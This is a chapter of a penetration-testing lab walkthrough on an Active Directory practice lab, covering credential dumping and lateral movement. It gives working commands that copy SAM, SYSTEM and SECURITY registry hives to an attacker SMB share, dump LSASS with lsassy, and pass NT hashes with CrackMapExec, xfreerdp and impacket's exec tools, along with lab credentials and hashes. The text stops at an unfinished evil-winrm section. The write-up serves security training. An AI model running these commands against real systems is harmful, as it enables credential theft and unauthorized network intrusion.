8
Lateral Movement & Gathering Credentials
Dumping SAM

So now we have compromised the CASTELBLACK server. The next steps we should take should be to try and dump the credentials stored on the server that we can hopefully reuse to hop to different assets in the network.
The Security Account Manager, known as SAM, serves as a vital database on Windows-based computers. It diligently preserves user accounts and security descriptors for individuals utilizing the local computer. Positioned within the confines of C:\Windows\System32\config\SAM, the SAM database gracefully integrates with the registry at HKLM/SAM.
For successful decryption of data, one must acquire the contents residing within the system file found at C:\Windows\System32\config\SYSTEM. These contents are conveniently accessible within the registry at HKLM/SYSTEM.

By harnessing the power of secretsdump, one can effortlessly extract the contents of both HKLM/SAM and HKLM/SYSTEM, subsequently decrypting the invaluable information concealed within.
Lets take a more manual approach to copy the HKLM/SAM & HKLM/SYSTEM files and rip them open with secretsdump localy this time.
For a quick sanity check, lets confirm that our user is a local administrator on the target.

Now we need to start an smbserver on our attacker machine to copy the files back to.

Then, with administrator credentials we can run reg.py from impacket to copy the registry hives we are after.
reg.py NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.10.22 save -keyName 'HKLM\SAM' -o '\\10.10.10.6\ATTACKERSHARE'
reg.py NORTH/jeor.mormont'_L0ngCl@w_'@192.168.10.22 save -keyName 'HKLM\SYSTEM' -o '\\10.10.10.6\ATTACKERSHARE'
Now we can decrypt the registry hives locally with secretsdump.
We get the NT hash of the Administrator account for the machine, a very reasonable canidate for trying to pass the hash to other systems.
Friendly reminder to leave the vagrant and cloudbase-init accounts alone. Please don't ruin the lab for others.
LSA Secrets & Cached Domain logons
When your computer is enrolled in a Windows Active Directory, you have the ability to log on using your domain credentials. Even when the domain becomes inaccessible, you can still utilize your credentials, even if the domain controller is unreachable. This capability is made possible through the cached domain logon information, which retains your credentials for identity verification. These details are stored in the
C:\Windows\System32\config\SECURITYfile (accessible through HKLM\SECURITY in the registry). Similarly, to accessing the SAM database, you will require the system file located atC:\Windows\System32\config\SYSTEM, which is also accessible in the registry at HKLM/SYSTEM.
reg.py NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.10.22 save -keyName 'HKLM\SYSTEM' -o '\\10.10.10.6\ATTACKERSHARE'
reg.py NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.10.22 save -keyName 'HKLM\SECURITY' -o '\\10.10.10.6\ATTACKERSHARE'
Decryption is done locally by just supplying secretsdump with the security flag.
 From the decrypted SECURITY hive we can obtain the DCC2 hash, the machine account NT hash, service account credentials, and the DPAPI master password and key!
From the decrypted SECURITY hive we can obtain the DCC2 hash, the machine account NT hash, service account credentials, and the DPAPI master password and key!
LSASS secrets
An additional crucial component in Windows Active Directory is the LSASS.exe process, which acts as a secret keeper. By utilizing tools like mimikatz, it becomes feasible to extract the contents of the LSASS process. An especially valuable tool for remote lateral movement and LSASS dumping is lsassy. This tool incorporates various techniques to remotely dump LSASS on multiple computers.
Tip
Fiddling with LSASS will almost garauntee that AV will get alerted, so be mindful of that.

We can try dumping lsass from linux with lsassy and the dumpert.dll, which will need to be compiled in Visual Studio.
Even though AV will likely catch this, lsassy is able to pull back the dump quick enough for us to get the credential material that we want!
lsassy -d north.sevenkingdoms.local -u 'jeor.mormont' -p '_L0ngCl@w_' 192.168.10.22 -m dumpertdll -O dumpertdll_path=./Outflank-Dumpert-DLL.dll
Pass the Hash
During the penetration testing process, it is crucial to explore the consistency of local accounts across multiple servers in an active directory system. In many cases, organizations lacking robust security measures tend to duplicate server images, resulting in the replication of administrator accounts and passwords throughout the network.

This prevalent password reuse practice poses significant risks, as it creates a widespread vulnerability within the network. To exploit this situation effectively, a recommended approach is to employ a Pass the Hash (PTH) attack using tools like CrackMapExec.
By leveraging PTH techniques, we can capitalize on the password reuse across the network. This attack method allows us to utilize the extracted hash of a compromised account to authenticate and gain unauthorized access to other systems within the network.
It is worth noting that to mitigate the risks associated with password reuse, implementing Local Administrator Password Solution (LAPS) is highly recommended. LAPS ensures unique and randomized local administrator passwords for each server, significantly improving the overall security posture.
cme smb 192.168.10.10-23 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4' --local-auth
We can try without --local-auth because when a computer is promoted to a DC, the local administrator password is then used as the Domain Admin one. So we can test for password reuse between our local admin level account and a domain controller adminstrator account.
NORTH.SEVENKINGDOMS.LOCAL domain.
xfreerdp via PTH
During a penetration test, there may arise a need to gain access to applications or software installed on a user's Windows system that are exclusively accessible through graphical user interface (GUI). While Remote Desktop Protocol (RDP) offers a straightforward solution when we possess plaintext credentials, the situation becomes challenging when we only have the NT hash obtained from credential dumping attacks like SAM database, and cracking the hash proves unsuccessful in revealing the plaintext password.
However, in certain scenarios, we can leverage an RDP Pass the Hash (PtH) attack to overcome this obstacle and achieve GUI access to the targeted system. To accomplish this, we employ tools like xfreerdp, which facilitate the execution of an RDP PtH attack. This technique enables us to utilize the captured NT hash as a means of authentication, effectively bypassing the need for the plaintext password.
By employing an RDP PtH attack using tools such as xfreerdp, we can gain the desired GUI access to the target system, even in situations where we only possess the NT hash without knowledge of the plaintext password. This strategic approach enhances our capabilities during penetration testing, enabling us to access critical applications or software residing on the user's Windows system.

No worries, on some windows systems and armed with proper permissions we can change it, to allow for Restricted Admin mode.
# cmd.exe
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
# PS
New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin -Value 0

cme smb 192.168.10.11 -H ':cba36eccfd9d949c73bc73715364aff5' -d 'north' -u 'catelyn.stark' -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f'

After we are finished we can delete the key.
reg.py NORTH/catelyn.stark@192.168.10.11 -hashes ':cba36eccfd9d949c73bc73715364aff5' delete -keyName 'HKLM\System\CurrentControlSet\Control\Lsa' -v 'DisableRestrictedAdmin'
Tip
We could also have used reg.py to create and set the key with the following:
Lateral Movement from Linux
impacket-psexec
- Uploads an executable.
- Creates a service to run it.
- Interacts with that service over a namedPipe.
- Utilizes the SMB protocol
impacket-psexec -hashes ':cba36eccfd9d949c73bc73715364aff5' 'NORTH/catelyn.stark'@192.168.10.11


impacket-atexec
- Uses a scheduled task to run the command
- SMB protocol
impacket-atexec -hashes ':cba36eccfd9d949c73bc73715364aff5' 'NORTH/catelyn.stark'@192.168.10.11 whoami

impacket-dcomexec
- pseudo shell (get the result in files retreived with smb)
- protocol DCERPC + SMB
- won't work unless windows firewall is disabled.
dcomexec.py -object MMC20 -hashes ':cba36eccfd9d949c73bc73715364aff5' 'NORTH/catelyn.stark'@192.168.10.11

impacket-wmiexec
- psuedo shell
- creates a new process through wmi.
- Creates a file to get the command result, reads and then deletes it.
- Protocols: DCERPC & SMB
impacket-wmiexec -hashes ':cba36eccfd9d949c73bc73715364aff5' NORTH/catelyn.stark@192.168.10.11 -codec cp866

impacket-smbexec
- psuedo shell
- doesn't upload an executable.
- creates a service on every request.
- Protocol: SMB

cme command execution
# -X for PS
cme smb 192.168.56.11 -H ':cba36eccfd9d949c73bc73715364aff5' -d 'north' -u 'catelyn.stark' -x 'whoami'

evil-winrm
If you have the necessary privileges we can enable winrm with PowerShell or crackmapexec like so:
